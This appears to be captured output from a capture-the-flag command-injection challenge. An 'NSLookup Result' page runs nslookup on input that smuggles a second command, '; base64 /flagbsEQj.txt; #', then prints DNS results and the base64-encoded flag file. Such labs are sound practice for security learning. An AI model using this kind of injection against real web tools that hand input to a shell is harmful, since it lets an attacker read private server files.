 NSLookup Result for google.com'; base64 /flagbsEQj.txt; #
$ nslookup 'google.com'; base64 /flagbsEQj.txt; #'
;; Got recursion not available from 169.254.25.10
;; Got recursion not available from 169.254.25.10
;; Got recursion not available from 169.254.25.10
;; Got recursion not available from 169.254.25.10
Server:         169.254.25.10
Address:        169.254.25.10#53
Non-authoritative answer:
Name:   google.com
Address: 142.250.197.142
Name:   google.com
Address: 2404:6800:4005:822::200e
Q0hIe041bDAwa3VwTTAwcjNfYThiOGQ0MTQ5OGQyYzhkMDdiYmFlMzRjMmViOGVjMjR9